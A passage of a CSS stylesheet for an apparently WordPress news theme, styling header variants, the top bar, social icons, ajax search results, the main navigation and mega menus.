    border-width: 1px 0 0;

}

.hst1 .fixed-header .navigation,

.hst2 .fixed-header .navigation,

.hst3 .fixed-header .navigation{

    border: none;

}

.hst1 .fixed-header ul.main-menu,

.hst2 .fixed-header ul.main-menu,

.hst3 .fixed-header ul.main-menu{

    border-left: 1px solid #e1e1e1;

}

.hst1 .navigation,

.hst2 .navigation,

.hst3 .navigation{

    background: #fafafa;

    border: 1px solid #e1e1e1;

}

.hst1 .breaking-news,

.hst2 .breaking-news,

.hst3 .breaking-news{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .breaking-news .breaking-title,

.hst2 .breaking-news .breaking-title,

.hst3 .breaking-news .breaking-title{

    background: white;

}

.hst1 .breaking-news .breaking-title,

.hst2 .breaking-news .breaking-title,

.hst3 .breaking-news .breaking-title{

    border-color: #e1e1e1;

}

.hst1 ul.main-menu li span.menu_bl,

.hst2 ul.main-menu li span.menu_bl,

.hst3 ul.main-menu li span.menu_bl{

    background: #f2f2f2;

}

.hst1 ul.main-menu li,

.hst1 ul.main-menu li:first-child,

.hst1 .breaking-cont,

.hst1 ul.br-right li,

.hst2 ul.main-menu li,

.hst2 ul.main-menu li:first-child,

.hst2 .breaking-cont,

.hst2 ul.br-right li,

.hst3 ul.main-menu li,

.hst3 ul.main-menu li:first-child,

.hst3 .breaking-cont,

.hst3 ul.br-right li,

.hst1 .breaking-news .brmenu, .hst1 .breaking-news .br-right, .hst1 ul.br-right li,

.hst2 .breaking-news .brmenu, .hst2 .breaking-news .br-right, .hst2 ul.br-right li,

.hst3 .breaking-news .brmenu, .hst3 .breaking-news .br-right, .hst3 ul.br-right li,

.hst1 ul.main-menu li:not(.mom_mega) ul li,

.hst2 ul.main-menu li:not(.mom_mega) ul li,

.hst3 ul.main-menu li:not(.mom_mega) ul li{

    border-color: #e1e1e1;

}

.hst1 .breaking-cont:after,

.hst2 .breaking-cont:after,

.hst3 .breaking-cont:after{

    border-right-color: #e1e1e1;

}

.hst1 ul.main-menu > li:last-child,

.hst2 ul.main-menu > li:last-child,

.hst3 ul.main-menu > li:last-child,

.hst1 .navigation .mom-megamenu ul li.active:before, 

.hst1 .navigation .mom-megamenu ul li:hover:before,

.hst2 .navigation .mom-megamenu ul li.active:before, 

.hst2 .navigation .mom-megamenu ul li:hover:before,

.hst3 .navigation .mom-megamenu ul li.active:before, 

.hst3 .navigation .mom-megamenu ul li:hover:before{

    border-left-color: #e1e1e1;

}

.hst1 .breaking-news .breaking-title,

.hst1 ul.main-menu li a,

.hst2 .breaking-news .breaking-title,

.hst2 ul.main-menu li a,

.hst3 .breaking-news .breaking-title,

.hst3 ul.main-menu li a{

    color: #2d2d2d;

}

.hst1 ul.webticker li span,

.hst2 ul.webticker li span,

.hst3 ul.webticker li span{

    color: #888;

}

.hst1 ul.br-right li a,

.hst2 ul.br-right li a,

.hst3 ul.br-right li a{

    color: #8b8b8b;

}

.hst1 ul.main-menu li:hover,

.hst2 ul.main-menu li:hover,

.hst3 ul.main-menu li:hover,

.hst1 ul.main-menu li.current-menu-parent, 

.hst1 ul.main-menu li.current-menu-item, 

.hst1 .device-menu-holder, 

.hst1 #navigation .device-menu li.menu-item:hover,

.hst2 ul.main-menu li.current-menu-parent, 

.hst2 ul.main-menu li.current-menu-item, 

.hst2 .device-menu-holder, 

.hst2 #navigation .device-menu li.menu-item:hover,

.hst3 ul.main-menu li.current-menu-parent, 

.hst3 ul.main-menu li.current-menu-item, 

.hst3 .device-menu-holder, 

.hst3 #navigation .device-menu li.menu-item:hover{

    background: #f2f2f2;

}

.hst1 ul.main-menu > li ul.sub-menu,

.hst2 ul.main-menu > li ul.sub-menu,

.hst3 ul.main-menu > li ul.sub-menu,

.hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .navigation .mom-megamenu ul li:last-child,

.hst2 .navigation .mom-megamenu ul li:last-child,

.hst3 .navigation .mom-megamenu ul li:last-child{

    border-bottom: 1px solid #e1e1e1 !important;

}

.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,

.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,

.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{

    background: white;

}

.hst1 .mom-megamenu,

.hst2 .mom-megamenu,

.hst3 .mom-megamenu{

    background: #f2f2f2;

    border-color: #e1e1e1;

}

.hst1 .mom-megamenu .view-all-link,

.hst2 .mom-megamenu .view-all-link,

.hst3 .mom-megamenu .view-all-link{

    border-color: #e1e1e1 !important;

    color: white;

}

.hst1 .mom-megamenu ul li:last-child,

.hst2 .mom-megamenu ul li:last-child,

.hst3 .mom-megamenu ul li:last-child,

.hst1 .mom-megamenu .sub-mom-megamenu2 ul, .hst1 .mom-megamenu .sub-mom-megamenu ul,

.hst2 .mom-megamenu .sub-mom-megamenu2 ul, .hst2 .mom-megamenu .sub-mom-megamenu ul,

.hst3 .mom-megamenu .sub-mom-megamenu2 ul, .hst3 .mom-megamenu .sub-mom-megamenu ul{

    border-color: #e1e1e1 !important;

}

.hst1 .mom-megamenu ul li:hover:before,

.hst2 .mom-megamenu ul li:hover:before,

.hst3 .mom-megamenu ul li:hover:before{

    border-left-color: #e1e1e1;

}

.hst1 ul.main-menu > li ul.sub-menu a, .hst2 ul.main-menu > li ul.sub-menu a, .hst3 ul.main-menu > li ul.sub-menu a{

    font-weight: 300;

}

.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{

    border: none;

}

.hst1 ul.br-right li:hover,

.hst2 ul.br-right li:hover,

.hst3 ul.br-right li:hover{

    background: #f2f2f2;

} 

.hst1 ul.webticker li h4 a:hover,

.hst2 ul.webticker li h4 a:hover,

.hst3 ul.webticker li h4 a:hover{

    color: #6b6b6b;

}

.hst1 .breaking-news, .hst1 .breaking-news .br-right,

.hst2 .breaking-news, .hst2 .breaking-news .br-right,

.hst3 .breaking-news, .hst3 .breaking-news .br-right{

    background: white;

}

.hst1 ul.br-right:after,

.hst2 ul.br-right:after,

.hst3 ul.br-right:after{

    border-right-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li .mom-megamenu,

.hst2 .navigation ul.main-menu > li .mom-megamenu,

.hst3 .navigation ul.main-menu > li .mom-megamenu{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{

    background: #f2f2f2;

}

.hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover,

.hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover,

.hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover{

    background: white;

}

.hst1 .navigation .mom-megamenu ul li.active:before, .hst1 .navigation .mom-megamenu ul li:hover:before,

.hst2 .navigation .mom-megamenu ul li.active:before, .hst2 .navigation .mom-megamenu ul li:hover:before,

.hst3 .navigation .mom-megamenu ul li.active:before, .hst3 .navigation .mom-megamenu ul li:hover:before,{

    border-left-color: #e1e1e1;

}

.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,

.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,

.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{

    border-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap,

.hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap,

.hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap{

    background: #fff;

    border-color: #e1e1e1;

}

.hst1 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst2 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst3 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst1 .sticky-nav ul.main-menu li:first-child,

.hst2 .sticky-nav ul.main-menu li:first-child,

.hst3 .sticky-nav ul.main-menu li:first-child{

    border-color: #e1e1e1;

}

.hst1 ul.main-menu li.mega_col_title:hover,

.hst2 ul.main-menu li.mega_col_title:hover,

.hst3 ul.main-menu li.mega_col_title:hover{

    background: transparent;

}

.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,

.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,

.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{

    background: #F2F2F2;

}

.hst1 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover,

.hst2 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover,

.hst3 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover{

    color: #000;

}

.hst1 .footer-menu .mom-megamenu, .hst2 .footer-menu .mom-megamenu, .hst3 .footer-menu .mom-megamenu{

    background: transparent;

}

.hst2 ul.br-right li:last-child,

.hst3 ul.br-right li:last-child{

    border-right: 1px solid #E1E1E1;

}

.hst2 ul.br-right,

.hst3 ul.br-right{

    border-width: 0 1px;

}

.hst2 .header-wrap{

    background: transparent;

    border-bottom: 1px solid #e1e1e1;

}

.hst3 .header-wrap{

    background: transparent;

}

.hst2 .navigation{

    width: 1157px;

    margin: 0 auto;

    border-top: none;

}

.hst3 .navigation{

    width: 1157px;

    margin: 0 auto;

}

.col2.hst2 .navigation,

.col2.hst3 .navigation{

    width: 958px;

}

.hst2 .breaking-news,

.hst3 .breaking-news{

    width: 1159px;

    margin: 0 auto;

}

.col2.hst2 .breaking-news,

.col2.hst3 .breaking-news{

    width: 960px;

}

.hst2 ul.main-menu li:first-child,

.hst3 ul.main-menu li:first-child{

    border-left: none;

}

.no-bnmenu .breaking-cont{

    width: 1031px

}

.no-bnmenu.col2 .breaking-cont{

    width: 831px;

}

/*topbar*/



.top-bar {

    background: #000;

    height: 35px;

    line-height: 35px;

    border-bottom: 1px solid #222222;

}

.top-bar-right {

    float: right;

}

.top-bar .menu-message {

    line-height: 33px;

}

.today_date {

    float: left;

    line-height: 5px;

    font-size: 15px;

    margin-right: 20px;

    background: #1A1919;

    padding: 0 15px;

    color: whitesmoke;

}

/*topmenu*/

.mobile-menu{

    display: none;

}

ul.main-menu,

ul.top-menu {

    float: left;

}

ul.top-menu li {

    float: left;

    font-weight: 700 !important;

    font-size: 12px;

    border-right: 1px solid #222222;

    position: relative;

}

ul.top-menu li:first-child {

    border-left: 1px solid #222222;

}

ul.top-menu li.current-menu-item,

ul.top-menu li:hover {

    background: #1A1919;

}

ul.top-menu li a {

    color: #c3c3c3;

    padding: 0 14px;

    display: block;

}

.col2 ul.top-menu li a{

    padding: 0 12px;

}

ul.top-menu li.current-menu-item a,

ul.top-menu li a:hover {

    color: white;

}

ul.top-menu > li ul.sub-menu {

    display: none;

    position: absolute;

    z-index: 9999;

    background: #1A1919;

    width: 170px;

    left: -1px;

}

ul.top-menu li:hover > ul.sub-menu {

    display: block;

}

.top-menu li:hover ul.sub-menu li ul.sub-menu{

    left: 100%;

    top:0;

}

ul.top-menu li ul li {

    float: none;

    border-right: none;

    border-bottom: 1px solid #222222;

    line-height:18px;

}

.col2 ul.top-menu li ul li a{ 

    padding: 10px 12px;

}

ul.top-menu li ul li a{

    padding: 10px 14px;

}

ul.top-menu li ul li:hover {

    background: black;

}

ul.main-menu li ul li:first-child,

ul.top-menu li ul li:first-child {

    border-left: none;

}

ul.main-menu li ul li:last-child,

ul.top-menu li ul li:last-child {

    border-bottom: none;

}

/*top social icons*/



ul.top-social-icon {

    height: 35px;

    position: relative;

}

ul.top-social-icon li {

    float: left;

    border-width: 1px 0 0 1px;

    border-style: solid;

    border-color: #222222;

    height: 34px;

    position: relative;

    -webkit-transition: all ease-in-out 0.1s;

    -moz-transition: all ease-in-out 0.1s;

    -o-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

ul.top-social-icon li:last-child {

    margin-right: 0;

    border-right: 1px solid #1b1b1b;

}

ul.top-social-icon li:hover {

    background: #1A1919;

}

ul.top-social-icon li.facebook:hover{

    background: #44619D;

}

ul.top-social-icon li.twitter:hover{

    background: #00BAFF;    

}

ul.top-social-icon li.youtube:hover{

    background: #C30000;

}

ul.top-social-icon li.google:hover{

    background: #E71414;

}

ul.top-social-icon li.pin:hover{

    background: #C21F25;

}

ul.top-social-icon li.rss:hover{

    background: #FF7E00;

}

ul.top-social-icon li.vimeo:hover{

    background: #44BBFF;

}

ul.top-social-icon li a {

    display: block;

    text-align: center;

    color: #ededed;

    padding: 7px 9px;

    line-height: normal;

}

ul.top-social-icon li a:hover{

    color: #F9F9F9;

}

ul.top-social-icon li a:before {

    position: static;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    font-size: 19px;

}

ul.top-social-icon  .facebook span {

}

ul.top-social-icon li.facebook a:before {

    /*content: "\e769";*/

    font-family: 'FontAwesome';

    content: "\f09a";




}

ul.top-social-icon li.twitter a:before {

    font-family: 'FontAwesome';

    content: "\f099";

   /* content: "\e76d";*/

    font-size: 18px;

}

ul.top-social-icon li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 20px;

}

ul.top-social-icon li.google a:before {

    content: "\e764";

    font-size: 20px;

}

ul.top-social-icon li.pin a:before {

   /* content: "\e7a6";*/

    font-size: 18px;

    font-family: 'FontAwesome';

    content: "\f0d2";

}

ul.top-social-icon li.rss a:before {

    /*content: "\e770";*/

    font-family: 'FontAwesome';

    content: "\f09e";

    font-size: 17px;

}

ul.top-social-icon li.vimeo a:before {

    content: "\e775";

}

ul.top-social-icon li i{

    font-size: 19px;

}

ul.top-social-icon li.top-search{

    border-right: 1px solid #222222;

}

ul.top-social-icon li.top-search > a:before {

    font-family: 'FontAwesome';

    content: "\f002";

    /*content: "\e602";

    font-family: 'font-awesome';*/

    color: #c6c6c6;

    font-size: 16px;

    line-height: 19px;

}

ul.top-social-icon li.top-search.active > a:before{

    content: "\e60d";

    font-size: 19px;

}

div.search-dropdown {

    position: absolute;

    background: #1A1919;

    padding: 5px 10px;

    right: 0;

    top: 36px;

    z-index: 9999;

}

div.search-dropdown input {

    height: 24px;

    width: 209px;

    outline: none;

    font-size: 13px;

    padding: 0 5px;

    border: 1px solid #e7e7e7;

    background: #fafafa;

}

input:focus,

.sidebar .search-form .search-field:focus,

div.search-dropdown input:focus{

    color: #222;

}

.top-search a:hover{

    background: transparent;

}

/*ajax search*/

.search-dropdown{

    opacity: 0;

    -webkit-transition: all 0.2s ease-in;

    -moz-transition: all 0.2s ease-in;

    -ms-transition: all 0.2s ease-in;

    -o-transition: all 0.2s ease-in;

    transition: all 0.2s ease-in;

    -moz-transform: scaleY(0);

    -webkit-transform: scaleY(0);

    -o-transform: scaleY(1);

    -ms-transform: scaleY(0);

    transform: scaleY(0);

    -webkit-transform-origin: 0 0;

    -moz-transform-origin: 0 0;

    -o-transform-origin: 0 0;

    -ms-transform-origin: 0 0;

    transform-origin: 0 0;

}

.search-dropdown.sw-show{

    -moz-transform: scaleY(1);

    -webkit-transform: scaleY(1);

    -o-transform: scaleY(1);

    -ms-transform: scaleY(1);

    transform: scaleY(1);

    opacity: 1;

}

.sw-not_found{

    font-style: italic;

    font-size: 12px;

}

.search-dropdown .sf-loading {

    position: absolute;

    height: 40px;

    right: 15px;

    line-height: 40px;

    position: absolute;

    top: 3px;

    width: 16px;

    display: none;

}

.ajax-search-results {

    position: absolute;

    z-index: 9999;

    background: #1e1e1e;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: black;

    width: 207px;

    left: 0;

    top: 45px;

    padding: 0 10px;

}

.col2 .ajax-search-results{

    width: 207px;

}

.ajax-search-results h4 {

    font-size: 13px;

    color: #8b8b8b;

    background: #262626;

    border-width: 1px 0;

    border-style: solid;

    border-color: black;

    padding: 2px 11px;

    margin: 0 -10px;

    text-transform: uppercase;

}

.ajax-search-results a {

    padding: 10px 0 !important;

    font-size: 14px;

    border-top: 1px solid black;

    text-align: left !important;

    display: block;

    line-height: normal;

}

.ajax-search-results h4 + a{

    border-top: none;

}

.ajax-search-results h4:last-of-type a{

    border: none;

}

.ajax-search-results .post_format,

.ajax-search-results a img {

    float: left;

    margin-right: 8px;

}

.ajax-search-results a h2 {

    color: #c6c6c6;

    font-size: 14px;

    margin-bottom: 5px;

}

.ajax-search-results a:hover h2{

    color: #f2f2f2;

}

.ajax-search-results a:hover{

    background: #262626;

}

.ajax-search-results a span {

    color: #535353;

}

.ajax-search-results .post_format{

    background: #A8A8A8;

    width: 35px;

    height: 35px;

    line-height: 35px;

    text-align: center;

    color: #272727;

    display: block;

}

.ajax-search-results h4.show-all-results{

    border-bottom: none;

    text-align: center;

    line-height: 45px;

}

.ajax-search-results h4.show-all-results a{

    display: inline-block;

    font-size: 13px !important;

    color: #c6c6c6;

}

.ajax-search-results h4.show-all-results i{

    position: relative;

    top: 2px;

    left: 10px;

}

.ajax-search-results > a .post_format:before{

    content: '';

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 28px;

    line-height: 35px;

}

.ajax-search-results > a.type-page .post_format:before{

    content: "\e621";

}

.ajax-search-results > a.format-image .post_format:before{

    content: "\e650";

}

.ajax-search-results > a.format-video .post_format:before{

    content: "\e62d";

}

.ajax-search-results > a.format-audio .post_format:before{

    font-family: 'font-awesome' !important;

    content: "\e711";

    line-height: 40px;

    font-size: 24px;

}

.ajax-search-results > a.format-quote .post_format:before{

    font-family: 'momizat' !important;

    content: "\e676";

    font-size: 25px;

}

.ajax-search-results > a.format-gallery .post_format:before{

    font-family: 'momizat' !important;

    content: "\e60e";

    font-size: 25px;

}

/*header content*/



.header-wrap {

    clear: both;

    background: #000;

    height: 122px;

    line-height: 122px;

    overflow: hidden;

}

.header-wrap > .inner {

    height: 122px;

    line-height: 122px;

    position: relative;

}

.logo {

    float: left;

    display: none;

}

.logo a img{

    display: inline-block;

}

.header-banner {

    float: left;

}

.header-banner img{

    display: inline-block;

}

/*navigation*/

body.sticky_navigation_on .navigation.sticky-nav {

    width: 100%;

    position: fixed;

    -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);

    box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);

    z-index: 5000;

    left: 0;

}

.sticky-nav ul.main-menu > li:first-child{

    border-width: 0 1px;

    border-style: solid;

}

.icon_only_label{

    display: none;

}

.navigation {

    height: 47px;

    background: #262626;

    border-bottom: 1px solid black;

}

.navigation > .inner {

    position: relative;

}

.fixed-header .navigation > .inner{

    position: inherit;

}

ul.main-menu > li > a {

    position: relative;

    padding-bottom: 5px !important;

    overflow: hidden;

    

}

ul.main-menu > li:not(.mom_mega) {

    position: relative;

}

ul.main-menu > li {

    float: left;

    line-height: 42px;

    font-size: 15px;

    font-weight: 700 !important;

    text-transform: uppercase;

    border-right: 1px solid black;

}

ul.main-menu li:first-child {

    border-left: 1px solid black;

}

ul.main-menu li.current-menu-parent,

ul.main-menu li.current-menu-item,

ul.main-menu li:hover {

    background: #1e1e1e;

}

ul.main-menu .cats-mega-wrap li.current-menu-parent,

ul.main-menu .cats-mega-wrap li.current-menu-item{

    background: transparent;

}

ul.main-menu li a {

    color: #ededed;

    padding: 0 15px;

    display: block;

}

.navigation ul.main-menu li ul li a{

    line-height: normal;

    padding: 11px 15px;

}

ul.main-menu li span.menu_bl {

    content: '';

    position: absolute;

    height: 5px;

    bottom: 0;

    width: 100%;

    left: 0;

}

ul.main-menu li span.menu_bl {

    background: #5a5a5a;

}

.menu-message {

    line-height: 45px;

}



.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu {

    overflow: visible;   

    position: absolute;

    z-index: 9999;

    background: #262626;

    border: 1px solid black;

    left: -1px;

    top: 47px;

    width: 210px;

}



.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{

    left: 100%;

    top: -1px;

}

ul.main-menu li:not(.mom_mega) ul li {

    float: none;

    text-transform: none;

    border-right: none;

    border-bottom: 1px solid #000;

    font-size: 14px;

    font-weight: normal;

    line-height: 38px;

    position: relative;

}

ul.main-menu li.mom_mega ul li ul li:hover{

    background: #262626;

}

ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{

    border-bottom: none;

}

ul.main-menu li ul li:hover {

    background: #1e1e1e;

}

ul.main-menu li a i {

    font-size: 16px;

    float: left;

    position: relative;

    margin-right: 7px;

    line-height: inherit;

}

ul.main-menu li .icon_only{

    font-size: 22px;

    margin: 0;

}

ul.main-menu li:not(.mom_mega) > ul > li.menu-item-has-children > a:after{

    content: "\e6d0";

    font-family: 'enotype';

    position: relative;

    /* color: black; */

    right: -5px;

    float: right;

    top: 2px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

/*MegaMenu*/

.navigation ul.main-menu > li:hover .mom-megamenu{

    visibility: visible; 

    opacity: 1;

}

.navigation ul.main-menu > li .mom-megamenu {

    background: #1e1e1e;

    position: absolute;

    z-index: 1000;

    border: 1px solid black;

    top: 47px;

    padding-top: 39px;

    left: -1px;

}

.navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap{

    position: absolute;

    width: 100%;

    left: 0;

    margin-top: 1px;

    top: 100%;

    background: #1e1e1e;

    border: 1px solid black;

    padding: 20px;

    z-index: 1000;

    -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.1);

    box-shadow: 0 2px 3px 0 rgba(0,0,0,0.1);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    line-height: 1.4;

        padding-top: 15px;

}

.navigation ul.main-menu > li .mom-megamenu ul.sub-menu {

    width: 135px;

    float: left;

    top: 0;

    position: relative;

    left: 0;

    border: none;

}

.navigation .mom-megamenu ul li:last-child {

    border-bottom: 1px solid black !important;

}

.navigation .mom-megamenu > ul > li {

    line-height: 38px;

    padding: 0;

}

.navigation .mom-megamenu ul li.active,

.navigation .mom-megamenu ul li:hover {

    background: #1e1e1e;

    position: relative;

}

.navigation .mom-megamenu ul li.active:before,

.navigation .mom-megamenu ul li:hover:before {

    content: "";

    right: -13px;

    top: 35%;

    border: solid transparent;

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-left-color: #000;

    border-width: 6px;

}

.navigation .mom-megamenu .view-all-link {

    background: #5a5a5a;

    height: 38px;

    line-height: 33px;

    color: white;

    display: block;

    padding-left: 13px;

    font-size: 13px;

    width: 95.3%;

    text-transform: none;

    position: absolute;

    font-weight: 300 !important;

    top: 0;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: black;

    left: -1px;

}

.navigation .sub-mom-megamenu2 .view-all-link{

    width: 93.3% !important;

}

.navigation .mom-megamenu .view-all-link i {

    margin-left: 10px;

    font-size: 18px;

    top: 4px;

    position: relative;

    float: none;

}

.navigation .mom-megamenu .sub-mom-megamenu {

    width: 595px !important;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul,

.navigation .mom-megamenu .sub-mom-megamenu ul {

    width: auto;

    background: transparent;

    border-right: none;

    float: none;

    overflow: hidden;

    border-left: 1px solid black;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul{

    margin-bottom: -300px;

    padding-bottom: 300px;

}

.cats-mega-wrap {

    overflow: hidden;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li {

    float: left;

    width: 153px;

    padding: 10px 0;

    border-right: 1px solid black;

    border-bottom: none;

    text-align: center;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding-bottom: 600px;

    margin-bottom: -506px;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child {

    border-right: none;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li img {

    display: inline-block;

    border: 1px solid black;

    /* margin-bottom: 14px; */

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,

.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a {

    font-size: 12px;

    line-height: 18px;

    text-align: left;

    padding: 0 20px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 {

    width: 418px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding: 14px;

    overflow: hidden;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child {

    margin-bottom: -1px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li a {

    padding: 0;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li img {

    float: left;

    width: 78px;

    height: 51px;

    margin-right: 14px;

    border: 1px solid black;

}

.active.mom-cat-latest{

    display: block;

}

.mom-cat-latest{

    display: none;

}

.main-menu li.mom_mega > .mom_mega_wrap a {

    display: block;

    margin-bottom: 0;

    padding: 8px 10px;    

}

.navigation ul.main-menu li a i[class*="brankic-icon-"]{

    font-size: 21px;

}

/* Mega Menu columns */

.mom_mega_wrap .menu-item-depth-1.mega_column {

    float: left;

    width: 22%;

    margin-right: 4%;

}

.mom_mega_wrap .menu-item-depth-1.mega_column:last-child {

    margin-right: 0;

}

.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column {

    width: 30.666%;

}

.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column {

    width: 48%;

}

.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column {

    width: 16.8%;

}



.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column {

    width: 100%;

    margin-right: 0;

}

.main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap .menu-item-depth-1.mega_column:first-child {

    border-left: none;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a{

    font-weight:bold;

    border-bottom:2px solid black;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a{

    padding-left:4px;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover{

    color: white;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a i{

    top: -2px;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu li.menu-item-depth-1.mega_col_title a{

    padding-left: 0;

}

.main-menu ul.menu li.mom_mega .mega_col_title > a{

    color: #313131;

    font-size: 14px;

    margin-left: 20px;

    padding: 15px 0;

    border-bottom: 1px solid #e7e7e7;

    font-weight: 700;

    margin-bottom: 7px;

    display: block;

    

}

#navigation .main-menu > li.sub-menu-left .cats-mega-wrap {

    right: -1px;

    left: auto;

}

#navigation > .inner {

-moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

#navigation .sticky_logo {

    line-height: 45px;

    margin-right: 10px;

    position: absolute;

    left: 0;

    top: 0;

    display: none;

}

#navigation .sticky_logo img {

    display: inline-block;

    opacity: 1;

}



/* ==========================================================================

 *                Drop down effects 

   ========================================================================== */

/* Older than css3 */

.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

.lt-ie9 #navigation .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    display: none;

}

.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap

{

    display: block;

}



/* Fade effect (default) */

.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-fade .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: hidden;

-webkit-transition: all 0.3s linear;

-moz-transition: all 0.3s linear;

-ms-transition: all 0.3s linear;

-o-transition: all 0.3s linear;

transition: all 0.3s linear;

    -moz-transform: scaleY(0.98);

-webkit-transform: scaleY(0.98);

-o-transform: scaleY(0.98);

-ms-transform: scaleY(0.98);

